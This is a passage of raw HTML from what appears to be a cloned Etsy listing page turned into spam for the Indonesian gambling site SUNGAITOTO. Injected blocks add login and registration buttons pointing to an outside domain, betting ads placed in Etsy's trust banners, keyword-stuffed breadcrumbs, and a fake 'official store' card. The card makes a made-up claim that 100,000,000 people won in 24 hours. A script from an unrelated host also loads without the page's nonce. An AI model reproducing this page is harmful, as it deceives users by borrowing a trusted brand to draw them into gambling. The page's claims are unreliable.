                                "country_iso_code": "GB"
                            },
                            "209": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "^\\d{5}(?:-\\d{4})?$",
                                "postal_code_placeholder": "12345",
                                "country_iso_code": "US"
                            },
                            "302": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "96898",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UM"
                            },
                            "208": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UY"
                            },
                            "248": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VI"
                            },
                            "210": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UZ"
                            },
                            "211": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VE"
                            },
                            "212": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}\\d?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VN"
                            },
                            "224": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "986\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "WF"
                            },
                            "213": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EH"
                            },
                            "217": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZM"
                            }
                        },
                        "ship_to_preference_capabilities": {
                            "209": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "79": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "122": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "61": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "105": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            }
                        },
                        "category_id": 68887416,
                        "admin_tools_page_data": [],
                        "collections_is_listing_page": true,
                        "currency_data": {
                            "currency_id": 840,
                            "code": "USD",
                            "name": "United States Dollar",
                            "number_precision": 2,
                            "symbol": "$",
                            "listing_enabled": true,
                            "browsing_enabled": true,
                            "buyer_location_restricted": false,
                            "rate_updates_enabled": true
                        },
                        "machine_translation\/listings_click_to_translate": true,
                        "ads.prolist\/log_clicks_and_impressions": false,
                        "mfg\/dovetail": true,
                        "mfg\/buyer_facing_dovetail": true,
                        "searchx\/4q18\/dwell_time_as_backend_event": false,
                        "is_regulatory_buyer_disclosure_enabled": true,
                        "is_convos_condensed_disclosure_enabled": true,
                        "machine_translation": {
                            "mode": "disabled",
                            "listing_id": 1790774795,
                            "to_lang_code": "en-GB",
                            "from_lang_code": "en-US",
                            "translated": null,
                            "untranslated": null,
                            "category_tags": null
                        },
                        "listing_fee": 20,
                        "presented_listing_fee": "$0.20 USD",
                        "listing_period_months": 4,
                        "enable_pla_sash_popover_hover_event": false,
                        "use_sash_popover_events": true,
                        "apple_pay_api_version_number": 12,
                        "render_is_gift_section": true,
                        "coupons_in_buy_box_is_enabled": false,
                        "is_eligible_web_components": false,
                        "should_show_atc_from_listing_cards": true,
                        "should_show_atc_from_listing_cards_mweb": false,
                        "added_to_cart_text": "Added to basket!",
                        "speculation_rules_prefetch": false,
                        "speculation_rules_prefetch_from_search": false,
                        "prefetch_event_cache_key": "",
                        "should_show_sidebar_cart_post_atc_recs": false,
                        "is_eligible_for_trust_suite_section": false,
                        "is_gift_guide_flyout_enabled": false,
                        "should_hide_sub_nav": true,
                        "should_show_breadcrumbs": true,
                        "should_change_heading_on_similar_items_toggle": false,
                        "should_show_ad_section_tooltip": false,
                        "is_deemphasized_top_sash": true,
                        "ad_listing_ids_to_exclude": [],
                        "is_eligible_mini_collections_menu": true,
                        "convo_replaces_add_to_registry": false,
                        "image_ids_by_listing_variation_ids": [],
                        "should_show_scrollable_thumbnails": true,
                        "should_show_video": true,
                        "shouldShowThumbnails": true,
                        "carousel_height_percentage_relative_to_width": [80, 83.3333333333333285963817615993320941925048828125, 80, 80, 80, 80, 80, 80, 80, 80],
                        "is_mobile_experience": false,
                        "is_users_own_listing": false,
                        "lp_toffers_v2_true_sale_enabled": false,
                        "should_show_histogram_panel": false,
                        "anchor_shop_name_to_seller_cred": false,
                        "shop_reviews_count": 129,
                        "neu_buy_box_type": "offerings",
                        "listing_id": 1790774795,
                        "klarna_osm_js": "https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js",
                        "is_eligible_for_klarna_osm": false,
                        "is_eligible_for_variations_update": true,
                        "can_listing_have_coupon_applied": false,
                        "express_checkout": {
                            "is_guest": false,
                            "should_show_digital_rights_waiver": false,
                            "accepts_apple_pay": false,
                            "apple_pay_submit_classes": null,
                            "apple_pay_submit_classes_collage": null,
                            "apple_pay_submit_text": null,
                            "apple_payment_info": null,
                            "purchase_accept_terms_text": "By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.",
                            "accepts_multiple_payment_methods": false,
                            "accepts_paypal": false,
                            "show_checkout_sheet": false,
                            "replace_apple_pay_bin_with_etsy_bin": false,
                            "should_log_checkout_sheet_support_for_non_defaults_filtering_event": true
                        },
                        "merchant_identifier": "merchant.com.etsy.icht",
                        "is_multiple_questions_enabled_buyer": true,
                        "should_show_mix_and_match_bundle": true,
                        "how_its_made_label_type": "seller_designed",
                        "product_details_content_toggle_selector": "[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']",
                        "should_show_description_content_toggle": true,
                        "active_tab": "same_listing_reviews",
                        "allow_reviews_debug": false,
                        "using_mweb_tabs": false,
                        "load_tabbed_layout_js": true,
                        "should_show_helpful_count": true,
                        "should_default_chronological_sort": false,
                        "should_include_subratings": true,
                        "current_page": 1,
                        "is_deep_dive": false,
                        "has_appreciation_photos": true,
                        "eligible_for_review_photo_filter_and_sort": true,
                        "is_new_deep_dive": true,
                        "photos_per_page": 4,
                        "review_categorical_tags_enabled": true,
                        "review_hide_sort_by_prefix": true,
                        "deep_dive_sheet_position": "bottom",
                        "has_external_mobile_image_tags": false,
                        "tag_cards_with_image": ".j1dsc0kjuogb",
                        "mweb_can_scroll_to_seller_cred_module": false,
                        "is_eligible_for_showing_more_items_on_explore_more": false,
                        "load_user_faves_option": true,
                        "update_many_faves_option": true,
                        "is_async_only_faves_option": false,
                        "guest_favorites_enabled": false,
                        "collection_count": 0,
                        "favorites_key": "",
                        "use_clearer_privacy_description": true,
                        "conditional_sale_interstitial": true,
                        "google_client_id": "296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com",
                        "show_one_tap_modal": false,
                        "is_google_one_tap_cart_page": false
                    });
                }
                )();
                
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                __webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                (function() {
                    var asyncAvailable = true;
                    try {
                        eval("async () => {}");
                    } catch (e) {
                        asyncAvailable = false;
                    }

                    var falseUA = true && !asyncAvailable;
                    var primarySupportsAsync = !true && asyncAvailable;

                    var clientloggerIsEnabled = true;
                    if (clientloggerIsEnabled) {
                        if (falseUA) {
                            new Image().src = '/clientlog?falseua=1';
                        }
                        if (primarySupportsAsync) {
                            new Image().src = '/clientlog?primarysupportsasync=1';
                        }
                        if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
                            new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
                        }
                    }

                }
                )();
            </script>
            <script src="https://resource.cdn-id.com/lib/b-cdn.net/goldendragon-v2.4.min.js"></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <main id="content">
                <br>
<div class="st-kapsul-container">
    <style>
        .st-kapsul-container {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 12px;
            padding: 20px 10px;
            background: #ffffff;
        }

        /* BENTUK KAPSUL MODERN */
        .st-btn-kapsul {
            position: relative;
            height: 55px;
            background: #1a2a6c; /* Navy Solid */
            border: 2px solid #ffd700; /* Gold Solid */
            display: flex;
            align-items: center;
            justify-content: center;
            text-decoration: none;
            overflow: hidden;
            border-radius: 50px; /* Bentuk Kapsul Sempurna */
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(26, 42, 108, 0.2);
        }

        .st-btn-kapsul:hover {
            transform: translateY(-3px);
            border-color: #ffffff;
            box-shadow: 0 6px 20px rgba(255, 215, 0, 0.4);
        }

        /* TEKS DI ATAS ANIMASI */
        .st-btn-kapsul span {
            position: relative;
            z-index: 10;
            color: #ffd700;
            font-family: 'Arial Black', sans-serif;
            font-size: 16px;
            letter-spacing: 2px;
            text-shadow: 1px 1px 3px rgba(0,0,0,0.8);
            pointer-events: none;
        }

        /* ANIMASI LOGO SUNGAITOTO JATUH */
        .st-logo-rain {
            position: absolute;
            top: -50px; 
            width: 30px; 
            height: 30px;
            background: url('https://cumaseo.co/logo/pav-st.png') no-repeat center;
            background-size: contain;
            opacity: 0.35; 
            z-index: 1;
            animation: rainDrop linear infinite;
        }

        @keyframes rainDrop {
            0% {
                top: -40px;
                transform: rotate(0deg);
            }
            100% {
                top: 120%; 
                transform: rotate(360deg);
            }
        }

        /* Variasi Posisi Jatuh */
        .r1 { left: 15%; animation-duration: 3s; }
        .r2 { left: 45%; animation-duration: 4s; animation-delay: 1.5s; }
        .r3 { left: 75%; animation-duration: 2.5s; animation-delay: 0.7s; }

        /* Efek Kilau (Glow) */
        .st-btn-kapsul::before {
            content: "";
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
            transition: 0.5s;
            z-index: 5;
        }

        .st-btn-kapsul:hover::before {
            left: 100%;
        }

        @media (max-width: 480px) {
            .st-btn-kapsul { height: 50px; }
            .st-btn-kapsul span { font-size: 14px; }
        }
    </style>

    <a href="https://kasihajah.com/gacoraja" class="st-btn-kapsul">
        <div class="st-logo-rain r1"></div>
        <div class="st-logo-rain r2"></div>
        <div class="st-logo-rain r3"></div>
        <span>LOGIN</span>
    </a>

    <a href="https://kasihajah.com/gacoraja" class="st-btn-kapsul">
        <div class="st-logo-rain r1"></div>
        <div class="st-logo-rain r2"></div>
        <div class="st-logo-rain r3"></div>
        <span>DAFTAR</span>
    </a>
</div>

</div></main></div>
        <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered>
            <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
                <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <p class="wt-text-title">SUNGAITOTO
                </p>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-epp-popover-overlay">
                                <span class="wt-text-title">Pelayanan Bet Unggulan 24/7
                        </span>
                            </button>
                            <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                                <h4 class="wt-mb-xs-1">Pelayanan Bet Unggulan 24/7
                        </h4>
                                <p class="wt-mb-xs-3">
                                    <strong>SUNGAITOTO adalah situs toto 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan.
                            </strong>
                                </p>
                                <p class="wt-mb-xs-1">
                                    <strong>Keywords Terkait:
                            </strong>
                                </p>
                                <ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">
                                    <li>TOTO TOGEL
                            </li>
                                    <li>TOTO 4D
                            </li>
                                    <li>SITUS TOGEL
                            </li>
                                    <li>BANDAR TOGEL
                            </li>
                                </ul>
                                <p class="wt-text-body-small">
                                    <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">Mainkan Sekarang!
                            </a>
                                </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M13 13v5h-2v-5z"/></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-spo-popover-overlay">
                                <span class="wt-text-title">Penjagaan Privasi Data Terbaik
                        </span>
                            </button>
                            <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                                <p class="wt-mb-xs-1">Debut Toto Togel Resmi Unggulan
                            
                        </p>
                                <p class="wt-mb-xs-1">Rekomendasi game toto togel resmi unggulan Asia
                            
                        </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-pr-xs-1" aria-hidden="true">
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path>
                                </svg>
                            </span>
                        </div>
                        <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                            <button type="button" data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-vr-popover-overlay">
                                <span class="wt-text-title">Pelayanan Kelas 1
                        </span>
                            </button>
                            <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                                <p class="wt-mb-xs-1">Situs toto togel gampang maxwin dengan terbaik abad ini cuma di SUNGAITOTO.
                            
                        </p>
                                <span class="wt-popover__arrow"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
            <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                    <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                        <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">TOTO TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path>
                                    </svg>
                                </span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">BANDAR TOGEL</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path>
                                    </svg>
                                </span>
                            </li>
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.arpejh.fr/">Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</a>
                            </li>
                        </ul>
                        <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
                    </div>
                </div>
            </div>
        </div>

<div data-selector="listing-page-content" class="content-wrap listing-page-content">
    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
        <div id="listing-right-column" class="listing-buy-box-experiment">
            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
                                <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
                                    <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index" data-component-island-id="68cb39e9458ab" data-prerender-error="false" data-is-prerendered="true"><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path>
                     </svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path>
                     </svg></span></div></button></div></div></div>
                                        <script type="text/props">
                                            
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    
                                        </script>
                                        
                                    </div>
                                </div>
                                <div class="wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1790774795" data-shop-id="54267703">
                                    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
                                        <style>
                                            .carousel-pane-list {
     display: flex;
     justify-content: center;
     align-items: center;
     position: relative;
     height: 100%;
                                            }

                                            .carousel-pane {
     display: flex;
     justify-content: center;
     align-items: center;
                                            }

                                            .carousel-image {
     object-fit: contain;
     max-width: 100%;
     max-height: 100%;
                                            }
                                        </style>
                                        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
                                            <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="6256816164" data-palette-listing-image>
     <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="GAME SLOT ONLINE GACOR 2025" data-carousel-first-image data-perf-group="main-product-image" src="https://cumaseo.co/segi/146.png" srcset="https://cumaseo.co/segi/146.png" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://cumaseo.co/segi/146.png" data-index="0"/>
                                            </li>
                                        </ul>
                                    </div>
                                    <div></div>
                                    
                                </div>
                            </div>
                            <div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3"></div>
                            
                        </div>
                    </div>
                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
                        <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                            <div class="wt-mb-xs-1 wt-mt-xs-1">
                                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{
                    "module_placement":"lp_urgency_signals",
                    "datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],
                    "targets":[],
                    "logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec",
                    "page_listing_id":1790774795,
                    "mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},
                    "candidate_source_map":{"signals-extractor":[0,1]},
                    "second_pass_ranker_map":{"signals-ranker-v0":[0,1]},
                    "client_provided_features":{
                        "browser":{
                            "acceptLanguage":"en-GB",
                            "browser":"Chrome",
                            "currency":"IDR",
                            "localeRegion":"ID",
                            "operatingSystem":"Windows 11",
                            "platform":"desktop",
                            "platformEtsyApp":"web",
                            "platformMobileDevice":"unidentified",
                            "source":"directLanding"
                        },
                        "date_time":{"dayOfWeek":"3","hourOfDay":"22"},
                        "user":{
                            "locationLatitude":null,
                            "locationLongitude":null,
                            "locationZip":"unidentified",
                            "userPreferredLanguage":"en-GB"
                        }
                    },
                    "scores":[0.47744357585906982421875,0.222189426422119140625],
                    "datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},
                    "target_listing_id":1790774795,
                    "candidates":["in_cart_only","lp_views_only"],
                    "refTag":"lp_urgency_signals",
                    "signals":["in_cart_only","lp_views_only"],
                    "rec_event_name":"recommendations_module"
                }' class="recs-appears-logger">
                                    <div class="st-seller-card">
    <style>
        .st-seller-card {
            --navy: #1a2a6c;
            --gold: #ffd700;
            max-width: 400px;
            margin: 20px auto;
            background: #ffffff;
            border-radius: 16px;
            border: 2px solid #eee;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            overflow: hidden;
            box-shadow: 0 10px 25px rgba(0,0,0,0.08);
        }

        /* HEADER BADGE */
        .st-card-badge {
            background: var(--navy);
            color: var(--gold);
            padding: 8px 15px;
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 12px;
            font-weight: 800;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .st-card-badge span {
            background: var(--gold);
            color: var(--navy);
            padding: 2px 6px;
            border-radius: 4px;
            font-size: 10px;
        }

        /* BODY CONTENT */
        .st-card-body {
            padding: 20px;
        }

        .st-card-status {
            color: #d9534f; /* Warna Critical/Alert */
            font-size: 14px;
            font-weight: 700;
            line-height: 1.4;
            margin-bottom: 15px;
            display: block;
        }

        .st-card-price-label {
            color: #888;
            font-size: 12px;
            margin-bottom: 4px;
            display: block;
        }

        .st-card-price-value {
            color: var(--navy);
            font-size: 32px;
            font-weight: 900;
            display: block;
            margin-bottom: 20px;
        }

        /* ACTION BUTTON */
        .st-card-action {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        .st-btn-buy {
            background: var(--gold);
            color: var(--navy);
            text-align: center;
            text-decoration: none;
            padding: 14px;
            border-radius: 10px;
            font-weight: 900;
            text-transform: uppercase;
            font-size: 14px;
            transition: 0.3s;
            border: 2px solid var(--gold);
        }

        .st-btn-buy:hover {
            background: var(--navy);
            color: var(--gold);
            border-color: var(--navy);
        }

        /* FOOTER INFO */
        .st-card-footer {
            padding: 15px 20px;
            border-top: 1px solid #eee;
            display: flex;
            justify-content: space-between;
            align-items: center;
            font-size: 12px;
            color: #666;
        }

        .st-verified {
            color: #28a745;
            font-weight: 700;
            display: flex;
            align-items: center;
            gap: 4px;
        }
    </style>

    <div class="st-card-badge">
        <span>PRO</span> SUNGAITOTO OFFICIAL STORE
    </div>

    <div class="st-card-body">
        <span class="st-card-status">
             100.000.000 Orang Telah Merasakan Kemenangan Toto Togel Dalam 24 Jam Terakhir!
        </span>

        <span class="st-card-price-label">Minimal Deposit :</span>
        <span class="st-card-price-value">Rp 5,000</span>

        <div class="st-card-action">
